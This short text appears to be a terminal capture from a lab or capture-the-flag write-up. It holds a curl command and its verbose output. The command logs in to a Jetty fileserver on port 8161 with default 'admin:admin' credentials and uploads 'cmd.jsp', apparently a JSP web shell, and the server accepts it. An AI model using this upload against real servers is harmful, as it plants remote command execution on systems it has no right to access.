 $ curl -u 'admin:admin' -v -X PUT --data "@cmd.jsp" http://10.10.34.97:8161/fileserver/cmd.jsp
*   Trying 10.10.34.97:8161...
* Connected to 10.10.34.97 (10.10.34.97) port 8161 (#0)
* Server auth using Basic with user 'admin'
> PUT /fileserver/cmd.jsp HTTP/1.1
> Host: 10.10.34.97:8161
> Authorization: Basic YWRtaW46YWRtaW4=
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 794
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 794 out of 794 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 204 No Content
< Server: Jetty(7.6.9.v20130131)
<
* Connection #0 to host 10.10.34.97 left intact